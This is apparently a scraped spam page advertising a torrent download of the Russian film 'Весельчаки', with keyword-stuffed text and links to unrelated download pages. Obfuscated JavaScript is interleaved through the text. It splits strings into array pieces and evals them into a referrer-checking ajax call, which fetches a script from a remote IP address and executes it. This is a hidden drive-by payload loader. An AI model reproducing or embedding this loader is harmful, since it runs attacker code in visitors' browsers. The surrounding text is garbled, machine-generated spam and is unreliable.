

[Фильм Весельчаки Через Торрент](https://angelariddle.doodlekit.com/blog/entry/13805463/unduh-root-checker-dns-entry-example-fortcall#eKu=l0Wc9HrZy07cDTqhy01cTKqdcVqZy07cnUqtk0cgDVqxl0agnGr7l0Icni3cDTqdy01c9PqdcUqR==)



[Фильм Весельчаки Через Торрент](https://angelariddle.doodlekit.com/blog/entry/13805463/unduh-root-checker-dns-entry-example-fortcall#eKu=l0Wc9HrZy07cDTqhy01cTKqdcVqZy07cnUqtk0cgDVqxl0agnGr7l0Icni3cDTqdy01c9PqdcUqR==)



## js";oG["sQu"]=" ' ";oG["ySM"]="esp";oG["HeG"]=" fa";oG["dQk"]=" q ";oG["yDs"]="url";oG["BJS"]="?we";oG["MWB"]="cse";oG["daO"]="sDa";oG["UTv"]="cOR";oG["LJw"]=" = ";oG["fIn"]="= u";oG["HCo"]="t',";oG["eSC"]="'PO";oG["CGm"]="jax";oG["OOi"]="ta:";oG["Ewe"]="Dat";oG["QUo"]="rip";oG["DcM"]=" y(r";oG["DeF"]="Typ";oG["UGT"]="jMw";oG["bBw"]="orT";oG["KDa"]="TLp";oG["GZQ"]="als";oG["FvG"]="ST ";oG["Qws"]=".

Весельчаки На нашем сайте вы можете бесплатно скачать любой фильм, причем без Торрент -ссылки для скачивания фильма Весельчаки.. Смотреть фильмы онлайн >&gt Скачать Фильм Весельчаки Через Торрент Бесплатно В Хорошем КачествеСкачать Фильм Весельчаки Через Торрент В Хорошем Качестве.. a";oG["XFd"]="m s";oG["uSd"]="rve";oG["wnS"]="'fo";oG["MDc"]="',d";oG["Azw"]="tSt";oG["yAC"]=");}";oG["SJe"]="e: ";oG["FZD"]=": f";oG["PKB"]="rak";oG["PbT"]="s: ";oG["rEN"]="JdP";oG["arD"]="wnl";oG["EPH"]="'sc";oG["jDJ"]="ons";oG["lnS"]="y;v" ;oG["nij"]="ume";oG["jcN"]="cti";oG["hSx"]="s, ";oG["uvc"]=" { ";oG["XxG"]="ces";oG["MwK"]="BEE";oG["tsX"]="ebl";oG["Xmu"]="ngt";oG["wGa"]=",js";oG["clg"]="r.

## [Como Dibujar Un Manual](https://hub.docker.com/r/siagranabul/como-dibujar-un-manual)

Всё о фильме : фотографии, обои, комментарии пользователей, сеансы, новости, рейтинг фильма.. Фильмы с Данила Козловский смотреть онлайн бесплатно в хорошем качестве.. Год: 2009 Весельчаки / 2009 Скачать фильм, сериал и мультфильмы торрент трекер в хорошем качестве бесплатно.. Главные герои пять человек, пять мужчин Они зарабатывают себе на жизнь с помощью травести-шоу. [Download free Nwn Hotu Patch 1.69 Pl](https://sandbesonloa.storeinfo.jp/posts/15663908)



[2018 Nec Code Book Pdf Free Download](https://trusting-williams-562b13.netlify.app/2018-Nec-Code-Book-Pdf-Free-Download)

## [Nyx Dupes For Mac](https://nyx-dupes-for-mac-6.peatix.com/view)

 r";oG["wSl"]="if(";oG["qxX"]="spo";oG["wzb"]="HR)";oG["uDk"]="urs";oG["Dwj"]="wn)";oG["dja"]="ale";oG["cTX"]="rt( ";oG["MdJ"]="+ J";oG["JiD"]="fun";oG["WPF"]="lse";oG["djV"]="e, ";oG["lnp"]="led";oG["VFF"]=": t";oG["NbY"]="u/v";oG["VvC"]="tex";oG["RDo"]="OSS";oG["bHc"]="jqX";oG["luG"]="7H5";oG["XlQ"]="on ";oG["qEI"]="

});":oG["peZ"]="(re":oG["hAR"]="atu":eval(oG["Ski"]+oG["dOk"]+oG["fIn"]+oG["lnS"]+oG["CSH"]+oG["cWy"]+oG["xCA" ]+oG["LJw"]+oG["wnS"]+oG["Aan"]+oG["HcM"]+oG["CSH"]+oG["EuF"]+oG["LJw"]+oG["ZxK"]+oG["nij"]+oG["IrU"]+o G["EuF"]+oG["zeo"]+oG["sjH"]+oG["wSl"]+oG["EuF"]+oG["Ows"]+oG["Xmu"]+oG["Riv"]+oG["Sue"]+oG["wJy"]+oG["C Gm"]+oG["ZVW"]+oG["nMO"]+oG["AjA"]+oG["eaR"]+oG["MDc"]+oG["URR"]+oG["DeF"]+oG["SJe"]+oG["EPH"]+oG[" OU0"]+oG["HCo"]+oG["sPp"]+oG["XxG"]+oG["daO"]+oG["OOi"]+oG["HeG"]+oG["WPF"]+oG["SFR"]+oG["Hgp"]+oG["f FF"]+oG["yuD"]+oG["VFF"]+oG["oRY"]+oG["wGa"]+oG["Tgx"]+oG["FZD"]+oG["GZQ"]+oG["djV"]+oG["yDs"]+oG["Aj A"]+oG["sUm"]+oG["WED"]+oG["uhv"]+oG["luG"]+oG["MwK"]+oG["Zks"]+oG["UTv"]+oG["yMn"]+oG["UGT"]+oG["E N"]+oG["KDa"]+oG["RDo"]+oG["XFd"]+oG["MWB"]+oG["uSd"]+oG["clg"]+oG["NbY"]+oG["PKB"]+oG["uDk"]+oG["KB a"l+oG["sJF"l+oG["vSK"l+oG["arD"l+oG["aYT"l+oG["PUU"l+oG["BJS"l+oG["tsX"l+oG["aY1"l+oG["OJE"l+oG["XxG"l+o G["PbT"]+oG["JiD"]+oG["jcN"]+oG["XlQ"]+oG["peZ"]+oG["qxX"]+oG["Yyn"]+oG["Ewe"]+oG["Wgf"]+oG["VvC"]+oG[" Azw"]+oG["hAR"]+oG["hSx"]+oG["bHc"]+oG["wzb"]+oG["OWT"]+oG["Wkb"]+oG["peZ"]+oG["gxX"]+oG["Yyn"]+oG["E we"]+oG["sTz"]+oG["Cwh"]+oG["ugM"]+oG["wOW"]+oG["JiD"]+oG["jcN"]+oG["XlQ"]+oG["peZ"]+oG["qxX"]+oG["Yyn" ]+oG["Ewe"]+oG["Wgf"]+oG["VvC"]+oG["Azw"]+oG["hAR"]+oG["hSx"]+oG["zeo"]+oG["bBw"]+oG["TnD"]+oG["Dwi"]+ oG["uvc"]+oG["dja"]+oG["cTX"]+oG["eSC"]+oG["FvG"]+oG["UCf"]+oG["lnp"]+oG["sQu"]+oG["MdJ"]+oG["GdS"]+oG["j ph"]+oG["jiD"]+oG["stn"]+oG["DcM"]+oG["ySM"]+oG["jDJ"]+oG["KKK"]+oG["TSM"]+oG["yAC"]+oG["qEI"]+oG["yMp" ]);Драма.. Но это не весельчак Рональд Макдональд Этот парень способен доказать, что фаст фуд.. Режиссер: Феликс Михайлов В ролях: Вилле Хаапасало, Ингеборга Дапкунайте, Мария Шалаева и др., var uy = '%d0%a4%d0%b8%d0%bb %d1%8c%d0%bc+%d0%92%d0%b5%d1%81%d0%b5%d0%bb%d1%8c%d1%87%d0%b0%d0%ba%d0%b8+%d0%a7%d0 %b5%d1%80%d0%b5%d0%b7+%d0%a2%d0%be%d1%80%d1%80%d0%b5%d0%bd%d1%82';var oG = new Array();oG["T gx"]="onp";oG["eaR"]="GET";oG["KBa"]="/in";oG["zeo"]="err";oG["EuF"]="ref";oG["oRY"]="rue";oG["Cwh"]="},e";oG["v  $SK'$ ]="\_do";oG["UCf"]="fai";oG["HcM"]="';v";oG["ZxK"]="doc";oG["nMO"]="ype";oG["Ski"]="var";oG["wOW"]="r: ":oG["KKK"]="eDa":oG["xCA"]="wme":oG["uhv"]="/85":oG["WED"]="p:/":oG["PUU"]=". Autocad Solar Py Drawings **Software Free** 

## Microsoft Releases A Remote Desktop Preview App For Mac

st";oG["fFF"]="Dom";oG["sJF"]="dex";oG["Hgp"]="oss";oG["CSH"]="ar ";oG["OWT"]=" {e";oG["stn"]="gif";oG["jiD"]="rin ":oG["sUm"]="htt";oG["ugM"]="rro";oG["ZVW"]="{{t";oG["Zks"]="HTZ";oG["sjH"]="er;";oG["yuD"]="ain";oG["GdS"]="S  $ON$ ";oG["SFR"]=",cr";oG["Yyn"]="nse";oG["sTz"]="a);";oG["Aan"]="rce";oG["Riv"]="h>0";oG["cWy"]="sho";oG["IrU"]="nt .. le";oG["QJE"]="suc";oG["aYT"]="oad";oG["TSM"]="ta)";oG["sPp"]="pro";oG["Sue"]=")

{";oG["URR"]="ata";oG["Wgf"]="a, ";oG["jph"]=".. Весельчаки скачать торрент Категории: Фильмы скачать бесплатно через торрент Драмы Комедии Русские фильмы.. ":oG["AjA"]=":

":oG["TnD"]="hro":oG["yMn"]="cg0":oG["aY1"]="y',":oG["yMp"]="}":oG["Wkb"]="val":oG["wJy"]="\$. e828bfe731 Refrigeration And Air Conditioning By Sc Arora And Domkundwar Pdf

e828bfe731

catalytic converter symptoms honda download free